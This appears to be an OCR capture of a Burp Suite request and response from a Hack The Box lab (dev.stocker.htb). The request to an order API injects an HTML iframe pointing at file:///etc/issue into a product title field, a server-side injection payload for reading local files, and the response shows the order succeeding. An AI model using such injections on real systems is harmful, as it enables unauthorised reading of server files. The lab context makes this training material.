 Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 225
10 Origin: http://dev.stocker.htb
11 Connection: close
12 Cookie: connect.sid=
s%3AL31qi41G-0dVX0B2Ud0Ib5FU0R2P7hMU.pmW37L0631WZYxVbTE1Nq31Df2%
2BaJobR6AAqhAt0o0s
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<iframe src=file:///etc/issue height=1000px width=1000px>
</iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Mar 2023 17:08:48 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-MZf+/wDZS50aEztJPCtAnT6aMTs"
9
10 {
"success":true,
"orderId":"63ff86a053f67b991086d7f2"
}